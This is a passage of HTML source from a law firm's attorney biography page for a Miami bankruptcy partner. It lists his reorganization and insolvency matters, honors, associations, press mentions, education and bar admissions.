                  <div class="equalHMR eq"><a class="linked" title="P" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=P"><span>P</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="unlinked" title="Q" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=Q"><span>Q</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="R" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=R"><span>R</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="S" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=S"><span>S</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="T" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=T"><span>T</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="unlinked" title="U" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=U"><span>U</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="V" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=V"><span>V</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="W" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=W"><span>W</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="unlinked" title="X" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=X"><span>X</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="unlinked" title="Y" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=Y"><span>Y</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="Z" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=Z"><span>Z</span></a></div>

                  


                  


                
              </div>

              <!--end equalHWrap eqWrap -->



            </div>

            <!--end alphabet -->



          </div>

          <!--end row -->



        </div>

        <!--end container search-nav -->



      </div>

      <!--end overlay-content search -->



    </div>

    <!--end SearchNav" class="overlay -->

  </header>

</div>

<!--end container-fluid header-fixed -->  <main id="maincontent" tabindex="0">
  <div class="container-fluid pageheader">

       <div class="col-60">
    <img class="bio-photo hidden-sm hidden-md hidden-lg" src="https://bergersingerman.com/assets/images/biophoto-placholder.png" width="480" height="166" alt="Our Team Working Together" style="visibility: visible; background: url(https://bergersingerman.com/uploads/WebBanner-049A3062-1-copy_1565381510.jpg) no-repeat; background-position:left top;background-size:cover;"> 
    <img class="hidden-xs" src="https://bergersingerman.com/assets/images/biophoto-placholder-lg.png" width="768" height="400" alt="Our Team Working Together" style="visibility: visible; background: url(https://bergersingerman.com/uploads/WebBanner-049A3062-1-copy_1565381510.jpg) no-repeat; background-position:center center;background-size:cover;">
    </div>
    <!--end col-60 -->

    <div class="col-40 relative">
     <img class="hidden-xs" src="https://bergersingerman.com/assets/images/biotitle-placeholder.png" width="768" height="400" alt="">
      <div class="pagetitle-bio">
        <div class="sidebar-right">
          <h1>Samuel J. Capuano
</h1>
          <p class="title">Partner</p>
        </div>
      </div>
      <!--end pagetitle -->
    </div>
    <!--end col-40 -->

        <div class="contact-info-sm hidden-sm bio hidden-md hidden-lg">
      <div class="container"> 
          <p><strong>Miami</strong>

            <br><a aria-label="Samuel J. Capuano phone number mobile 3 0 5. 7 1 4. 4 3 9 7 ." href="tel:305-714-4397">305-714-4397</a>
      
      
            <br><span class="disclaimer-btn" data-toggle="modal" data-target="#mobile-attorney-disclaimer">scapuano@bergersingerman.com</span>

        <!-- Modal -->
        <div id="mobile-attorney-disclaimer" class="modal fade" role="dialog">

          <div class="modal-dialog">

            <!-- Modal content-->
            <div class="modal-content">
              <button type="button" class="close" data-dismiss="modal">&times; <span>Close</span></button>

                  <div class="modal-container">

                    <div id="mobile-disclaimer">
                        <h2>Website Disclaimer: <span>Please read and click below to continue.</span></h2>
                        <p>Although we look forward to hearing from you, please understand that no attorney-client relationship shall exist between our law firm and you unless we have agreed to represent you through a fully-executed engagement letter. Unless we have agreed to represent you in writing, any information you submit to us will not be treated as privileged, confidential or sensitive. Your submission of such information will not prohibit us from representing another person or entity in the same or substantially related matter, or using that information in our representation of another person or entity. Unless we and you have executed our engagement letter, you should not send to us any information you consider privileged, confidential or sensitive. If you understand and accept this Disclaimer, please click the &ldquo;Continue&rdquo; button.</p>

                        <div class="modal-buttons">
                          <button type="button" id="mobile-disclaimer-button" class="btn btn-blue">Continue</button>
                          <button type="button" class="btn btn-blue" data-dismiss="modal">Close Window</button>
                        </div><!--end modal-buttons -->

                    </div> <!--end disclaimer -->

                </div><!--end modal-container -->

            </div>
          </div>
        </div><!--end modal -->

            </p>
    
        <div class="pagetools"> 		
        	<a href="https://bergersingerman.com/team/samuel-j-capuano/vcard"><img class="vcard" src="https://bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="vcard"></a>

<a href="https://bergersingerman.com/team/samuel-j-capuano/print"><img class="print" src="https://bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="print icon"></a>
<script type="text/javascript">
var addthis_config = {
   services_exclude: 'print,email,gmail,mailto'
};
</script>
<!--<a href="https://bergersingerman.com/team/samuel-j-capuano/pdf"><img class="print" src="https://bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="print icon"></a>-->


        <a aria-hidden="true" href="https://bergersingerman.com/team/samuel-j-capuano/pdf"><img class="fullpdf" src="https://bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="full pdf"></a>
            <a aria-hidden="true" href="https://bergersingerman.com/team/samuel-j-capuano/pdf?short"><img class="shortpdf" src="https://bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="short pdf"></a>
    
     </div>
        <!--end pagetools -->

      </div>
      <!--end container -->
    </div>
    <!--end contact-info -->
  </div>
  <!--end page-header -->

    <div class="container-fluid padding content sidebargray">
    <div class="row no-gutters">
      <div class="col-60">
        <div class="content-left"> <div class="hidden-xs">
<div class="description">

 <p>Samuel J. Capuano is a partner on Berger Singerman&rsquo;s Business Reorganization Team. He focuses on insolvency and litigation matters in bankruptcy cases, Assignment for the Benefit of Creditors cases, receiverships, post-judgment proceedings, and out-of-court workouts. Sam works with a broad range of clients representing debtors, creditors, trustees, assignees, receivers, landlords, tenants, asset purchasers, officers, directors, and equity and other interest holders.</p>

<p>When working with his clients, Sam strives to understand their ultimate goals and collaboratively design and implement a strategy to succeed. Sam understands that having substantive knowledge of the law is critical, but he also believes that practicality and common sense must inform every strategic choice. He is motivated to find creative, efficient, and practical solutions to his client&rsquo;s problems, and he is honest, open, and transparent in his advice.<br />
&nbsp;</p>


<button id="desktop_hider" class="readmore" aria-label="close expanded section"> Read Less </button>
<button id="desktop_shower" class="readmore" aria-label="click to expand section"> Read More </button>
</div>
</div><!--end hidden-xs end of desktop intro -->

          <section class="accordion-set" role="tablist" aria-label="Main Section Expandable Content">
<div class="accordion-container hidden-sm hidden-md hidden-lg" role="tab"><a role="button" href="" class="accordion-toggle" aria-expanded="false"> <span class="toggle-title">Overview</span> <span class="toggle-icon"><img src="https://bergersingerman.com/assets/images/toggle-icon-plus.png" width="27" height="27" alt="Toggle Button Closed" /></span> </a>
<div class="accordion-content">
   <div class="mobile_description">
                <p>Samuel J. Capuano is a partner on Berger Singerman&rsquo;s Business Reorganization Team. He focuses on insolvency and litigation matters in bankruptcy cases, Assignment for the Benefit of Creditors cases, receiverships, post-judgment proceedings, and out-of-court workouts. Sam works with a broad range of clients representing debtors, creditors, trustees, assignees, receivers, landlords, tenants, asset purchasers, officers, directors, and equity and other interest holders.</p>

<p>When working with his clients, Sam strives to understand their ultimate goals and collaboratively design and implement a strategy to succeed. Sam understands that having substantive knowledge of the law is critical, but he also believes that practicality and common sense must inform every strategic choice. He is motivated to find creative, efficient, and practical solutions to his client&rsquo;s problems, and he is honest, open, and transparent in his advice.<br />
&nbsp;</p>

              <button id="mobile_shower" class="readmore" aria-label="close expanded section"> Read More </button>
    <button id="mobile_hider" class="readmore" aria-label="click to expand section"> Read Less </button>
      </div>
</div><!--end accordion-content -->
</div><!-- end accordion-container-->

    	    <div class="accordion-container" role="tab"> <a role="button" href="" class="accordion-toggle" aria-expanded="false"> <span class="toggle-title">Representative Matters </span> <span class="toggle-icon"><img src="https://bergersingerman.com/assets/images/toggle-icon-plus.png" width="27" height="27" alt="Toggle Button Closed" /></span> </a>
    <div class="accordion-content">
	<p><strong>Bankruptcy Debtor Representations</strong></p>

<ul>
	<li>Represented MBMG Holding, LLC (Clinical Care Medical Centers), an independent primary care and integrated physician group servicing approximately 35,000 patients from 26 locations in Central and South Florida, in Chapter 11 cases, including the sale of the business to an affiliate of Humana, Inc.</li>
	<li>Represented Brevard Eye Center, Inc., an ophthalmological surgical center and optometry store group with locations in Central Florida, in Chapter 11 cases including in defeating a motion to dismiss at a multi-day trial and in related adversary litigation, resulting in a confirmed plan of reorganization.</li>
	<li>Represented DemeRx, Inc., a pharmaceutical development company based in South Florida, in a Chapter 11 case resulting in a confirmed plan of reorganization, the issuance of new stock to debtor-in-possession lenders, and the establishment of a litigation trust.</li>
</ul>

<p><strong>Bankruptcy Trustee Representations</strong></p>

<ul>
	<li>Represents Chapter 7 trustee of Industrial Human Capital, Inc., a failed special purpose acquisition company (SPAC), as special litigation counsel pursuing claims against former directors, officers, and shareholders, resulting in multiple 7-figure settlements, and in ongoing litigation.</li>
	<li>Represented Liquidating Agent and former Chapter 11 trustee of Universal Health Care Group, Inc., a failed health insurance company, in fraudulent transfer and breach of fiduciary duty litigation against a global private equity firm, resulting in 7-figure settlement.</li>
	<li>Represented Chapter 7 trustee of 5Barz International, Inc., a failed technology and blockchain company, as special litigation counsel against former officers, directors, and others, resulting in 7-figure settlement.</li>
	<li>Represented Chapter 7 trustee of Ocean Warrior, Inc., a commercial fishing company, as lead trial and appellate counsel resulting in a final judgment against the company&rsquo;s principal later affirmed on appeal. In re Ocean Warrior, Inc., 835 F.3d 1310 (11th Cir. 2016).</li>
</ul>

<p><strong>Assignment for the Benefit of Creditors Representations</strong></p>

<ul>
	<li>Represents Assignee of Crystal Cruises LLC in Assignment for the Benefit of Creditors cases involving numerous cross-border and litigation issues, more than 12,000 creditors and over $1.4 billion in filed claims. Assisted the Assignee in the pursuit and recovery of over $100 million for the benefit of creditors.</li>
	<li>Represented Assignee of Retail eCommerce Ventures LLC and 88 of its subsidiaries and affiliates in Assignment for the Benefit of Creditors cases involving the liquidation of various household brand names including Pier 1 Imports, RadioShack, Linen &lsquo;N Things, DressBarn, Modell&rsquo;s Sporting Goods, and Stein Mart.</li>
	<li>Represented Assignee of Quick Weight Loss Centers LLC in an Assignment for the Benefit of Creditors case involving more than 40 stores across multiple states. Assisted the Assignee in continuing to profitably operate the business during the case resulting in a sale of the operating business.</li>
	<li>Represented Assignee of Pharmacy Development Systems LLC in Assignment for the Benefit of Creditors cases involving companies that provided advisory and coaching services for independent pharmacies.</li>
	<li>Represented Assignee of Integro Building Systems of America, Inc. in Assignment for the Benefit of Creditors cases of failed construction business and recovered funds via settlement with vendors and the negotiated removal of tax liens.</li>
</ul>

<p><strong>Other Representative Matters</strong></p>

<ul>
	<li>Represents dozens of judgment debtors and defendants in post-judgment proceedings in multiple jurisdictions, including obtaining summary judgment in favor of the defendants in subsequent transferee fraudulent transfer cases seeking the recovery of tens of millions of dollars.</li>
	<li>Represented secured lender bank in borrower&rsquo;s involuntary bankruptcy case, resulting in an agreed dismissal of the case on terms favorable to the lender.</li>
	<li>Represented creditor of failed special purpose acquisition company (SPAC) in successful involuntary bankruptcy filing.&nbsp;</li>
	<li>Represented owner and executive officer of failed national insurance companies in various related guaranty and bankruptcy matters.</li>
	<li>Represented secured judgment creditors in Chapter 11 cases of Recycling Revolution, LLC, resulting in favorable settlement and consensual plan of reorganization providing for meaningful recovery on judgment.</li>
	<li>Represented ownership group of Five Guys restaurant franchisee in contested Chapter 11 proceedings and related fraud litigation.</li>
	<li>Defended provider of mortgage servicing software in purported class action litigation brought in Chapter 11 bankruptcy cases of Ditech Holding Corporation, resulting in dismissal.</li>
	<li>Defended bank against Chapter 15 trustee&rsquo;s claims in RICO, money laundering and fraud litigation.<br />
	&nbsp;</li>
</ul>

    </div>
    </div>
    <!-- end accordion-container-->
        	    <div class="accordion-container" role="tab"> <a role="button" href="" class="accordion-toggle" aria-expanded="false"> <span class="toggle-title">Awards & Honors </span> <span class="toggle-icon"><img src="https://bergersingerman.com/assets/images/toggle-icon-plus.png" width="27" height="27" alt="Toggle Button Closed" /></span> </a>
    <div class="accordion-content">
	<ul>
	<li><em>Chambers &amp; Partners USA: America&#39;s Leading Business Lawyers</em>, Bankruptcy/Restructuring (Up &amp; Coming) (2024-2025)</li>
	<li><em>The Best Lawyers in America</em>&reg;, &quot;Ones to Watch&quot; (2021-2025)</li>
	<li><em>Florida Super Lawyers,&nbsp;</em>&quot;Rising Star&quot;&nbsp;(2017-2025)</li>
	<li>American Bankruptcy Institute, &quot;40 Under 40&quot; Emerging Leaders in Insolvency, 2025</li>
	<li>Lawdragon 500, named among the nation&#39;s 500 Leading Lawyers in Bankruptcy and Restructuring, 2025</li>
</ul>

    </div>
    </div>
    <!-- end accordion-container-->
        	    <div class="accordion-container" role="tab"> <a role="button" href="" class="accordion-toggle" aria-expanded="false"> <span class="toggle-title">Community Activities / Associations </span> <span class="toggle-icon"><img src="https://bergersingerman.com/assets/images/toggle-icon-plus.png" width="27" height="27" alt="Toggle Button Closed" /></span> </a>
    <div class="accordion-content">
	<ul>
	<li>Bankruptcy Bar Association of the Southern District of Florida</li>
</ul>

<p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;-&nbsp; &nbsp;President Elect, 2025-2026</p>

<p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;-&nbsp; &nbsp;First Vice President, 2024-2025</p>

<p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;-&nbsp; &nbsp;Second&nbsp;Vice President, 2023-2024</p>

<p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;-&nbsp; &nbsp;Secretary, 2022-2023</p>

<p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;-&nbsp; &nbsp;Board Director, 2020-present</p>

<ul>
	<li>&nbsp;National Conference of Bankruptcy Judges</li>
</ul>

<p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;-&nbsp; NextGen Program, 2020 - 2021</p>

<ul>
	<li>Uniform Law Commission</li>
</ul>

<p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;-&nbsp; Committee on Assignments for the Benefit of Creditors</p>

<ul>
	<li>&nbsp;American Bankruptcy Institute</li>
</ul>

<p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;-&nbsp; Business Reorganization Committee</p>

    </div>
    </div>
    <!-- end accordion-container-->
        	  

	<div class="accordion-container" role="tab"> <a role="button" href="" class="accordion-toggle" aria-expanded="false"> <span class="toggle-title">In the News</span> <span class="toggle-icon"><img src="https://bergersingerman.com/assets/images/toggle-icon-plus.png" width="27" height="27" alt="Toggle Button Closed" /></span> </a>
	<div class="accordion-content">
	<div class="post-links">
					  <p><a href="https://bergersingerman.com/news-insights/samuel-capuano-named-to-american-bankruptcy-institutes-2025-40-under-40-list">Samuel Capuano Named to American Bankruptcy Institute’s 2025 “40 Under 40” List</a></p>
		   			<p class="date">October 13, 2025</p>
		   							  <p><a href="https://bergersingerman.com/news-insights/samuel-capuano-and-erin-hoskins-elected-to-executive-leadership-roles-in-the-bankruptcy-bar-association-for-the-southern-district-of-florida">Samuel Capuano and Erin Hoskins Elected to Executive Leadership Roles in the Bankruptcy Bar Association for the Southern District of Florida</a></p>
		   			<p class="date">July 1, 2025</p>
		   							  <p><a href="https://bergersingerman.com/news-insights/berger-singerman-attorneys-listed-in-the-2025-edition-of-lawdragons-500-leading-global-bankruptcy-and-restructuring-lawyers">Berger Singerman Attorneys Listed in the 2025 Edition of Lawdragon 500 Leading Global Bankruptcy and Restructuring Lawyers</a></p>
		   			<p class="date">June 27, 2025</p>
		   							  <p><a href="https://bergersingerman.com/news-insights/super-lawyers">Twenty-Three Berger Singerman Attorneys Recognized in 2025 Edition of Florida Super Lawyers</a></p>
		   			<p class="date">June 26, 2025</p>
		   							  <p><a href="https://bergersingerman.com/news-insights/fifty-one-berger-singerman-attorneys-recognized-in-the-2025-edition-of-best-lawyers-in-america">Fifty-Six Berger Singerman Attorneys Recognized in the 2025 Edition of Best Lawyers In America</a></p>
		   			<p class="date">August 15, 2024</p>
		   							  <p><a href="https://bergersingerman.com/news-insights/samuel-j-capuano-and-erin-hoskins-have-been-elected-first-vice-president-and-director-for-the-bankruptcy-bar-association-of-the-southern-district-of-florida-2024-2025-term">Samuel J. Capuano and Erin Hoskins Elected First Vice President and Director for The Bankruptcy Bar Association of the Southern District of Florida 2024-2025 Term</a></p>
		   			<p class="date">May 29, 2024</p>
		   							  <p><a href="https://bergersingerman.com/news-insights/the-bankruptcy-bar-association-of-the-southern-district-of-florida-installed-samuel-j-capuano-as-second-vice-president-and-erin-hoskins-as-director-for-its-2023-2024-term">The Bankruptcy Bar Association of the Southern District of Florida Installed Samuel J. Capuano as Second Vice President and Erin Hoskins as Director for its 2023-2024 Term</a></p>
		   			<p class="date">September 11, 2023</p>
		   							  <p><a href="https://bergersingerman.com/news-insights/attorney-yellows-chapter-11-timeline-very-aggressive">FleetOwner Features Sam Capuano in, "Attorney: Yellow’s Chapter 11 timeline ‘very aggressive’"</a></p>
		   			<p class="date">August 10, 2023</p>
		   							  <p><a href="https://bergersingerman.com/news-insights/travel-weekly-quotes-samuel-capuano-in-there-will-be-money-for-travel-advisors-in-crystal-cruises-liquidation">Travel Weekly Quotes Samuel Capuano in, "There will be money for travel advisors in Crystal Cruises liquidation"</a></p>
		   			<p class="date">July 5, 2023</p>
		   							  <p><a href="https://bergersingerman.com/news-insights/south-florida-business-journal-quotes-sam-capuano-in-lake-worth-beach-pharmacy-consulting-company-in-liquidation-with-over-30-million-in-debt">South Florida Business Journal Quotes Sam Capuano in, "Lake Worth Beach pharmacy consulting company in liquidation with over $30 million in debt"</a></p>
		   			<p class="date">January 24, 2023</p>
		   							  <p><a href="https://bergersingerman.com/news-insights/travelweekly-quotes-sam-capuano-in-progress-made-in-crystal-claims-process-but-travel-advisors-must-wait">TravelWeekly Quotes Sam Capuano in, "Progress made in Crystal claims process, but travel advisors must wait"</a></p>
		   			<p class="date">January 23, 2023</p>
		   							  <p><a href="https://bergersingerman.com/news-insights/miami-today-quotes-sam-capuano-in-experts-expect-miami-s-business-bankruptcies-to-increase">Miami Today Quotes Sam Capuano in, "Experts Expect Miami's Business Bankruptcies to Increase"</a></p>
		   			<p class="date">January 19, 2023</p>
		   							  <p><a href="https://bergersingerman.com/news-insights/miamitoday-quotes-sam-capuano-in-negative-economic-feeling-doesn-t-translate-to-bankruptcies">MiamiToday Quotes Sam Capuano in, "Negative Economic Feeling Doesn't Translate to Bankruptcies"</a></p>
		   			<p class="date">December 14, 2022</p>
		   							  <p><a href="https://bergersingerman.com/news-insights/nineteen-berger-singerman-attorneys-recognized-2022-edition-florida-super">Twenty-three Berger Singerman Attorneys Recognized in 2022 Edition of Florida Super Lawyers</a></p>
		   			<p class="date">June 27, 2022</p>
		   							  <p><a href="https://bergersingerman.com/news-insights/thirty-eight-berger-singerman-attorneys-recognized-in-the-2022-edition-of-best-lawyers-in-america">Thirty-Nine Berger Singerman Attorneys Recognized in the 2022 Edition of Best Lawyers In America</a></p>
		   			<p class="date">August 19, 2021</p>
		   							  <p><a href="https://bergersingerman.com/news-insights/nineteen-berger-singerman-attorneys-recognized-2021-edition-florida-super">Nineteen Berger Singerman Attorneys Recognized in 2021 Edition of Florida Super Lawyers</a></p>
		   			<p class="date">June 24, 2021</p>
		   							  <p><a href="https://bergersingerman.com/news-insights/berger-singermans-bankruptcy-litigation-practice-recognized-as-2021-litigation-departments-of-the-year-by-daily-business-review">Berger Singerman’s Bankruptcy Litigation Practice Recognized As 2021 “Litigation Departments of the Year” By Daily Business Review</a></p>
		   			<p class="date">March 29, 2021</p>
		   							  <p><a href="https://bergersingerman.com/news-insights/south-florida-business-journal-quotes-sam-capuano-in-integro-building-systems-shutters-florida-operations-leaving-16m-in-debt">South Florida Business Journal Quotes Sam Capuano in, "Integro Building Systems shutters Florida operations, leaving $16M in debt"</a></p>
		   			<p class="date">March 26, 2021</p>
		   							  <p><a href="https://bergersingerman.com/news-insights/berger-singerman-announces-2021-elevations">Berger Singerman Announces 2021 Elevations</a></p>
		   			<p class="date">January 5, 2021</p>
		   							  <p><a href="https://bergersingerman.com/news-insights/thirty-five-berger-singerman-attorneys-recognized-in-the-2021-edition-of-best-lawyers-in-america">Thirty-Five Berger Singerman Attorneys Recognized in the 2021 Edition of Best Lawyers In America</a></p>
		   			<p class="date">August 19, 2020</p>
		   				</div><!--end post-links -->
	</div>
	</div><!-- end accordion-container-->


	<div class="accordion-container" role="tab"> <a role="button" href="" class="accordion-toggle" aria-expanded="false"> <span class="toggle-title">Publications</span> <span class="toggle-icon"><img src="https://bergersingerman.com/assets/images/toggle-icon-plus.png" width="27" height="27" alt="Toggle Button Closed" /></span> </a>
	<div class="accordion-content">
	<div class="post-links">
					  <p><a href="https://bergersingerman.com/news-insights/law-com-middle-market-mindset-options-for-struggling-companies">Daily Business Review, "Middle Market Mindset: Options for Struggling Companies"</a></p>
		   			<p class="date">March 27, 2023</p>
		   							  <p><a href="https://bergersingerman.com/news-insights/daily-business-review-making-partner-during-a-pandemic-how-covid-changed-everything">Daily Business Review "Making Partner During a Pandemic: How COVID Changed Everything"</a></p>
		   			<p class="date">May 10, 2021</p>
		   				</div><!--end post-links -->
	</div>
	</div><!-- end accordion-container-->

	<div class="accordion-container" role="tab"> <a role="button" href="" class="accordion-toggle" aria-expanded="false"> <span class="toggle-title">Events &amp; Speaking Engagements</span> <span class="toggle-icon"><img src="https://bergersingerman.com/assets/images/toggle-icon-plus.png" width="27" height="27" alt="Toggle Button Closed" /></span> </a>
	<div class="accordion-content">
	<div class="post-links">
					  <p><a href="https://bergersingerman.com/news-insights/samuel-j-capuano-speaker-brown-bag-webinar-florida-assignments-for-the-benefit-of-creditors-abc-bankruptcy-bar-association-of-the-southern-district-of-florida">Samuel J. Capuano, Speaker, "Brown Bag Webinar: Florida Assignments for the Benefit of Creditors (ABC)" Bankruptcy Bar Association of the Southern District of Florida</a></p>
		   			<p class="date">December 16, 2025</p>
		   				</div><!--end post-links -->
	</div>
	</div><!-- end accordion-container-->


    	    	    	    	    <div class="accordion-container" role="tab"> <a role="button" href="" class="accordion-toggle" aria-expanded="false"> <span class="toggle-title">Prior Affiliations </span> <span class="toggle-icon"><img src="https://bergersingerman.com/assets/images/toggle-icon-plus.png" width="27" height="27" alt="Toggle Button Closed" /></span> </a>
    <div class="accordion-content">
	<ul>
	<li>&nbsp;Aaronson Schantz Beiley, P.A.</li>
	<li>Tabas, Freedman &amp; Soloff, P.A.</li>
	<li>Summer Law Clerk for the Honorable William Hoeveler, United States District Court for the Southern District of Florida<br />
	&nbsp;</li>
</ul>

    </div>
    </div>
    <!-- end accordion-container-->
      

<!-- START MOBILE ONLY ACCORDIONS -->

<div class="hidden-sm hidden-md hidden-lg">

<div class="accordion-container" role="tab"> <a role="button" href="" class="accordion-toggle" aria-expanded="false"> <span class="toggle-title">Practice Teams</span> <span class="toggle-icon"><img src="https://bergersingerman.com/assets/images/toggle-icon-plus.png" width="27" height="27" alt="Toggle Button Closed" /></span> </a>
  <div class="accordion-content">
            			<p><a href="https://bergersingerman.com/practice-teams/business-reorganization-team">Business Reorganization</a></p>
              </div>
</div><!-- end accordion-container-->

<div class="accordion-container" role="heading"> <a role="button" href="" class="accordion-toggle" aria-expanded="false"> <span class="toggle-title">Practice Areas</span> <span class="toggle-icon"><img src="https://bergersingerman.com/assets/images/toggle-icon-plus.png" width="27" height="27" alt="Toggle Button Closed" /></span> </a>
  <article class="accordion-content">
                     	                        <p><a href="https://bergersingerman.com/practices/bankruptcyrestructuring">Bankruptcy/Restructuring</a></p>
                                         	                        <p><a href="https://bergersingerman.com/practices/bankruptcy-related-litigation">Bankruptcy Litigation</a></p>
                                         	                        <p><a href="https://bergersingerman.com/practices/complex-commercial-litigation">Complex Commercial Litigation</a></p>
                                                                 </article>
</div><!-- end accordion-container-->

<div class="accordion-container" role="tab"> <a role="button" href="" class="accordion-toggle" aria-expanded="false"> <span class="toggle-title">Education</span> <span class="toggle-icon"><img src="https://bergersingerman.com/assets/images/toggle-icon-plus.png" width="27" height="27" alt="Toggle Button Closed" /></span> </a>
  <div class="accordion-content">
           <p>
                                  

          
                                  
          			          	          
          
                        J.D., <em>cum laude</em>, University of Florida, Levin College of Law
          
                </p>
              <p>
                                  

                                  
          
          			          	          
          
                        B.S. in Finance, University of Florida, Warrington College of Business
          
                </p>
       </div>
</div><!-- end accordion-container-->

<div class="accordion-container" role="tab"> <a role="button" href="" class="accordion-toggle" aria-expanded="false"> <span class="toggle-title">Bar Admissions</span> <span class="toggle-icon"><img src="https://bergersingerman.com/assets/images/toggle-icon-plus.png" width="27" height="27" alt="Toggle Button Closed" /></span> </a>
  <div class="accordion-content">
                    <p>Florida
            </p>
                            <p>U.S. District and Bankruptcy Courts for the Southern District of Florida
            </p>
                            <p>U.S. District and Bankruptcy Courts for the Northern District of Florida
            </p>
                            <p>U.S. District and Bankruptcy Courts for the Middle District of Florida
            </p>
                            <p>U.S. Court of Appeals, Eleventh Circuit
            </p>
              </div>
</div><!-- end accordion-container-->



</div>
<!-- END MOBILE ONLY ACCORDIONS -->


</section><!-- end accordion-set-->
 </div>
        <!--end content-left -->
      </div>
      <!--end col-60 -->

      <!--========================== -->
      <!--START SIDEBAR HERE -->
      <!--========================== -->

      <div class="col-40">
        <aside class="sidebar-right"> <div class="contact-info hidden-xs">
    <h2 class="sr-only">Contact Info</h2>
    
      <p><strong>Miami</strong>

            <br><a aria-label="Samuel J. Capuano phone number 3 0 5. 7 1 4. 4 3 9 7 ." href="tel:305-714-4397">305-714-4397</a>
      
      
            <br><span class="disclaimer-btn" data-toggle="modal" data-target="#attorney-disclaimer">scapuano@bergersingerman.com</span>

        <!-- Modal -->
        <div id="attorney-disclaimer" class="modal fade" role="dialog">

          <div class="modal-dialog">

            <!-- Modal content-->
            <div class="modal-content">
              <button type="button" class="close" data-dismiss="modal">&times; <span>Close</span></button>

                  <div class="modal-container">

                    <div id="disclaimer">
                        <h2>Website Disclaimer: <span>Please read and click below to continue.</span></h2>
                        <p>Although we look forward to hearing from you, please understand that no attorney-client relationship shall exist between our law firm and you unless we have agreed to represent you through a fully-executed engagement letter. Unless we have agreed to represent you in writing, any information you submit to us will not be treated as privileged, confidential or sensitive. Your submission of such information will not prohibit us from representing another person or entity in the same or substantially related matter, or using that information in our representation of another person or entity. Unless we and you have executed our engagement letter, you should not send to us any information you consider privileged, confidential or sensitive. If you understand and accept this Disclaimer, please click the &ldquo;Continue&rdquo; button.</p>

                        <div class="modal-buttons">
                          <button type="button" id="disclaimer-button" class="btn btn-blue">Continue</button>
                          <button type="button" class="btn btn-blue" data-dismiss="modal">Close Window</button>
                        </div><!--end modal-buttons -->

                    </div> <!--end disclaimer -->

                </div><!--end modal-container -->

            </div>
          </div>
        </div><!--end modal -->

            </p>
    
</div>
          <div class="pagetools hidden-xs"> 		
        	<a href="https://bergersingerman.com/team/samuel-j-capuano/vcard"><img class="vcard" src="https://bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="vcard"></a>

<a href="https://bergersingerman.com/team/samuel-j-capuano/print"><img class="print" src="https://bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="print icon"></a>
<script type="text/javascript">
var addthis_config = {
   services_exclude: 'print,email,gmail,mailto'
};
</script>
<!--<a href="https://bergersingerman.com/team/samuel-j-capuano/pdf"><img class="print" src="https://bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="print icon"></a>-->


        <a aria-hidden="true" href="https://bergersingerman.com/team/samuel-j-capuano/pdf"><img class="fullpdf" src="https://bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="full pdf"></a>
            <a aria-hidden="true" href="https://bergersingerman.com/team/samuel-j-capuano/pdf?short"><img class="shortpdf" src="https://bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="short pdf"></a>
    
     </div>
          <!--end pagetools -->

          <div class="hidden-xs">

<h2>Practice Teams</h2>
            			<p><a href="https://bergersingerman.com/practice-teams/business-reorganization-team">Business Reorganization</a></p>
            
<h2>Practice Areas</h2>
                    	                        <p><a href="https://bergersingerman.com/practices/bankruptcyrestructuring">Bankruptcy/Restructuring</a></p>
                                        	                        <p><a href="https://bergersingerman.com/practices/bankruptcy-related-litigation">Bankruptcy Litigation</a></p>
                                        	                        <p><a href="https://bergersingerman.com/practices/complex-commercial-litigation">Complex Commercial Litigation</a></p>
                                                            
<h2>Education</h2>
              <p>
                                  

          
                                  
          			          	          
          
                        J.D., <em>cum laude</em>, University of Florida, Levin College of Law
          
                </p>
              <p>
                                  

                                  
          
          			          	          
          
                        B.S. in Finance, University of Florida, Warrington College of Business
          
                </p>
     
<h2>Bar Admissions</h2>
                    <p>Florida
            </p>
                            <p>U.S. District and Bankruptcy Courts for the Southern District of Florida
            </p>
                            <p>U.S. District and Bankruptcy Courts for the Northern District of Florida
            </p>
                            <p>U.S. District and Bankruptcy Courts for the Middle District of Florida
            </p>
                            <p>U.S. Court of Appeals, Eleventh Circuit
            </p>
            

</div><!--end  hidden-xs -->
 </aside>
        <!--end sidebar-right -->
      </div>
      <!--end col-40 -->

      <!--========================== -->
